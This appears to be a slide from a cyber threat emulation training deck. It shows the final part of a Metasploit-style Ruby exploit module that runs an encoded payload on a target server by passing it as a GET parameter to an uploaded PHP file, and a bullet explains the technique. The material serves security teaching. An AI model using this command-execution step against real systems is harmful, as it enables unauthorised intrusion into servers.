 CTE | Cyber Threat Emulation
Finally executing commands:
print_status("#{peer} - Executing PHP payload #{target_uri.path}#{payload_name}")
res = send_request_cgi!(
'uri' => normalize_uri(target_uri.path, payload_name),
'method' => 'GET',
'vars_get' => { get_arg => "nohup #{payload.encoded} &" }
)
unless res && res.code == 200
fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure executing payload")
end
end
end
• The command is included as an HTTP GET variable & executed with PHP!